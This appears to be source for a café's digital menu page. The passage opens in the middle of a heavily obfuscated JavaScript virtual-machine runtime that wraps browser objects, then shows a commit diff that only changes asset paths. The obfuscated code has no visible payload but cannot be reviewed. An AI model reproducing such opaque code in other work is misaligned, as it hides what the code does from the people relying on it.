wn==='function'&&(wJ=!![],wy=wn['call'](wS,wI),K3(wy));}catch(wU){wS=null;let wY;try{wY=wQ['throw'](wU);}catch(wf){wV=!![];throw wf;}return wd(wY);}if(wJ){let wv;try{wv=wy['done'];}catch(wz){wS=null;let wH;try{wH=wQ['throw'](wz);}catch(wh){wV=!![];throw wh;}return wd(wH);}if(!wv)return wy;let wl;try{wl=wy['value'];}catch(wj){wS=null;let wD;try{wD=wQ['throw'](wj);}catch(wx){wV=!![];throw wx;}return wd(wD);}wS=null,wI=wl;}}wo=wI,wG=!![];let wE;try{vmA_fa10df['_$YlBNxH']=wT,wE=wQ['next']({['_$aRQsNK']:V,['_$WMJghn']:wI});}catch(L0){wV=!![],wG=![];throw L0;}return wd(wE);};if(wm){async function wI(wU,wY){let wf=wS,wv;try{if(wY){let wj;try{wj=K2(wf['iter'],'throw');}catch(wD){wS=null;try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](wD));}catch(wx){wV=!![];throw wx;}}if(wj===undefined){let L0;try{L0=K2(wf['iter'],'return');}catch(L1){wS=null;try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](L1));}catch(L2){wV=!![];throw L2;}}if(L0!==undefined)try{let L3=C(L0,wf['iter'],[]);!wf['isSync']&&(L3=await L3);if(L3!==null&&typeof L3!=='object')throw new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object');}catch(L4){}wS=null;try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](new TypeError('The\x20iterator\x20does\x20not\x20provide\x20a\x20throw\x20method')));}catch(L5){wV=!![];throw L5;}}wv=C(wj,wf['iter'],[wU]),!wf['isSync']&&(wv=await wv);}else wv=C(wf['nextMethod'],wf['iter'],[wU]),!wf['isSync']&&(wv=await wv);}catch(L6){wS=null;try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](L6));}catch(L7){wV=!![];throw L7;}}if(wv===null||typeof wv!=='object'){wS=null;try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object')));}catch(L8){wV=!![];throw L8;}}let wl,wz;try{wl=wv['done'],wz=wv['value'];}catch(L9){wS=null;try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](L9));}catch(LK){wV=!![];throw LK;}}if(!wl){let Lw;try{Lw=await wz;}catch(LL){wS=null,wV=!![];throw LL;}return{'value':Lw,'done':![]};}wS=null;let wH;try{wH=await wz;}catch(Lu){try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](Lu));}catch(Lc){wV=!![];throw Lc;}}let wh;try{vmA_fa10df['_$YlBNxH']=wT,wh=wQ['next'](wH);}catch(LA){wV=!![];throw LA;}return wE(wh);}function wZ(wU,wY){if(wV)return Promise['resolve']({'value':undefined,'done':!![]});wa=!![],vmA_fa10df['_$YlBNxH']=wT;if(wS)return wI(wU,wY);let wf;if(wb!==null)wf=wb,wb=null;else try{wf=wY?wQ['throw'](wU):wQ['next'](wU);}catch(wv){return wV=!![],Promise['reject'](wv);}if(!wf['done']){let wl=wf['value'];if(wl&&wl['_$aRQsNK']===P)return Promise['resolve'](wl['_$WMJghn'])['then'](function(wz){return{'value':wz,'done':![]};},function(wz){wV=!![];throw wz;});}return wE(wf);}async function wE(wU){while(!wU['done']){let wY=wU['value'];if(wY['_$aRQsNK']===Q){let wf;try{wf=await wY['_$WMJghn'],vmA_fa10df['_$YlBNxH']=wT,wU=wQ['next'](wf);}catch(wv){vmA_fa10df['_$YlBNxH']=wT,wU=wQ['throw'](wv);}continue;}if(wY['_$aRQsNK']===P){let wl;try{wl=await wY['_$WMJghn'];}catch(wz){wV=!![];throw wz;}return{'value':wl,'done':![]};}if(wY['_$aRQsNK']===b){let wH=wY['_$WMJghn'],wh;try{wh=K5(wH);}catch(L3){vmA_fa10df['_$YlBNxH']=wT;try{wU=wQ['throw'](L3);}catch(L4){wV=!![];throw L4;}continue;}let wj=wh['iter'],wD=wh['nextMethod'],wx=wh['isSync'],L0;try{L0=C(wD,wj,[undefined]),!wx&&(L0=await L0);}catch(L5){vmA_fa10df['_$YlBNxH']=wT;try{wU=wQ['throw'](L5);}catch(L6){wV=!![];throw L6;}continue;}if(L0===null||typeof L0!=='object'){vmA_fa10df['_$YlBNxH']=wT;try{wU=wQ['throw'](new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object'));}catch(L7){wV=!![];throw L7;}continue;}let L1,L2;try{L1=L0['done'],L2=L0['value'];}catch(L8){vmA_fa10df['_$YlBNxH']=wT;try{wU=wQ['throw'](L8);}catch(L9){wV=!![];throw L9;}continue;}if(L1){let LK;try{LK=await Promise['resolve'](L2);}catch(Lw){vmA_fa10df['_$YlBNxH']=wT;try{wU=wQ['throw'](Lw);}catch(LL){wV=!![];throw LL;}continue;}vmA_fa10df['_$YlBNxH']=wT,wU=wQ['next'](LK);continue;}wS={'iter':wj,'nextMethod':wD,'isSync':wx};if(wx){let Lu;try{Lu=await Promise['resolve'](L2);}catch(Lc){wS=null,wV=!![];throw Lc;}return{'value':Lu,'done':![]};}return{'value':L2,'done':![]};}throw new Error('Unexpected\x20signal\x20in\x20async\x20generator');}wV=!![];if(wG)return wG=![],{'value':wo,'done':!![]};return{'value':wU['value'],'done':!![]};}let wy=null,wJ=0x0;function wk(){}function wi(){wJ--,wJ===0x0&&(wy=null);}function wt(wU){let wY;if(wJ===0x0)try{wY=wU();}catch(wf){wY=Promise['reject'](wf);}else wY=wy['then'](wU,wU);return wJ++,wy=wY,wY['then'](wi,wi),wY;}let wn=K0(wR&&wR['prototype'],z);return wn?u(wn,{'next':x(function(wU){return wt(function(){return wZ(wU,![]);});}),'return':x(function(wU){return wt(function(){return wF(wU);});}),'throw':x(function(wU){return wt(function(){if(wV)return Promise['reject'](wU);return wZ(wU,!![]);});}),[Symbol['asyncIterator']]:x(function(){return this;})}):{'next':function(wU){return wt(function(){return wZ(wU,![]);});},'return':function(wU){return wt(function(){return wF(wU);});},'throw':function(wU){return wt(function(){if(wV)return Promise['reject'](wU);return wZ(wU,!![]);});},[Symbol['asyncIterator']]:function(){return this;}};}else{let wU=K0(wR&&wR['prototype'],v);return wU?u(wU,{'next':x(function(wY){return wg(wY,![]);}),'return':x(wq),'throw':x(function(wY){if(wV)throw wY;return wg(wY,!![]);}),[Symbol['iterator']]:x(function(){return this;})}):{'next':function(wY){return wg(wY,![]);},'return':wq,'throw':function(wY){if(wV)throw wY;return wg(wY,!![]);},[Symbol['iterator']]:function(){return this;}};}};var wc=function(wp,wB,wT,wR,wX,wO){let wN;KX++;try{wN=wK(wB);}finally{KX--;}let we=wN&&w7(wN[0x20],wN[0x21]),wQ=wR;if(wN&&wN[0x9*we[0x0]+we[0x1]&0x1f]){let wP=vmA_fa10df['_$YlBNxH'];return wu(wp,wQ,wP,wO,wT,wN);}if(wN&&wN[0x19*we[0x0]+we[0x1]&0x1f]){let wb=vmA_fa10df['_$YlBNxH'];return wL(wp,wQ,wX,wb,wO,wT,wN);}return KN(wp,wQ,wX,wO,wT,wN);};return wc['_$kmTiwx']=function(wp,wB){if(!wp)return;if(0x0)return;var wT;KX++;try{wT=wK(wB);}finally{KX--;}if(!wT)return;var wR=w7(wT[0x20],wT[0x21]);if(wT[0x19*wR[0x0]+wR[0x1]&0x1f]||wT[0x9*wR[0x0]+wR[0x1]&0x1f]||wT[0x10*wR[0x0]+wR[0x1]&0x1f])return;!y(wp)&&I(wp,{'b':wT,'e':undefined,'c':wT});},wc;}());try{document,Object['defineProperty'](vmA_fa10df,'document',{'get':function(){return document;},'set':function(K){document=K;},'configurable':!![]});}catch(vmcU){}try{navigator,Object['defineProperty'](vmA_fa10df,'navigator',{'get':function(){return navigator;},'set':function(K){navigator=K;},'configurable':!![]});}catch(vmcY){}try{setTimeout,Object['defineProperty'](vmA_fa10df,'setTimeout',{'get':function(){return setTimeout;},'set':function(K){setTimeout=K;},'configurable':!![]});}catch(vmcf){}(function(){return vmc_34562d(undefined,0x0,arguments,this,new.target,undefined,0x1a,0x7b,0xdc);}());
	</script>   

</body>

</html>

==== commit 1d8415b9: "Update index.html" ====
--- a/Neon/index.html
+++ b/Neon/index.html
@@ -29,14 +29,14 @@
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="منوی دیجیتال نئون کافه | Neon Café digital menu">
     <meta name="twitter:description" content="منوی دیجیتال نئون کافه | Neon Café digital menu">
-    <meta name="twitter:image" content="/logo.svg">
-
-    <link rel="icon" href="/favicon.ico">
-    <link rel="icon" type="image/png" href="/favicon.png">
-    <link rel="apple-touch-icon" href="/favicon.png">
+    <meta name="twitter:image" content="/Neon/logo.svg">
+
+    <link rel="icon" href="/Neon/favicon.ico">
+    <link rel="icon" type="image/png" href="/Neon/favicon.png">
+    <link rel="apple-touch-icon" href="/Neon/favicon.png">
     
-    <link rel="preload" href="/en.ttf" as="font" type="font/truetype" crossorigin>
-    <link rel="preload" href="/fr.woff2" as="font" type="font/woff2" crossorigin>
+    <link rel="preload" href="/Neon/en.ttf" as="font" type="font/truetype" crossorigin>
+    <link rel="preload" href="/Neon/fr.woff2" as="font" type="font/woff2" crossorigin>
 
     <script type="application/ld+json">
         {
@@ -66,13 +66,13 @@
     <style>
         @font-face {
             font-family: "en";
-            src: url("/en.ttf") format("truetype");
+            src: url("/Neon/en.ttf") format("truetype");
             font-display: block;
         }
 
         @font-face {
             font-family: "fr";
-            src: url("/fr.woff2") format("woff2");
+            src: url("/Neon/fr.woff2") format("woff2");
             font-display: block;
         }
 
@@ -224,7 +224,7 @@
 <body>
 
     <div id="loader">
-     <img src="/logo.svg" class="logo" alt="Neon Café">
+     <img src="/Neon/logo.svg" class="logo" alt="Neon Café">
      <div class="text">Welcome to Neon Café</div>
      <div class="loader">
          <span></span>
@@ -234,7 +234,7 @@
     </div>
 
     <div id="error-screen">
-        <img src="/logo.svg" class="error-logo" alt="Neon Café">
+        <img src="/Neon/logo.svg" class="error-logo" alt="Neon Café">
         <p class="error-title">اتصال به منو برقرار نشد</p>
         <p class="error-subtitle">لطفاً وضعیت اینترنت خود را بررسی<br>و دوباره تلاش کنید</p>
         <button class="error-btn" onclick="location.reload()">تلاش مجدد</button>
@@ -246,4 +246,4 @@
 
 </body>
 
-</html>+</html>
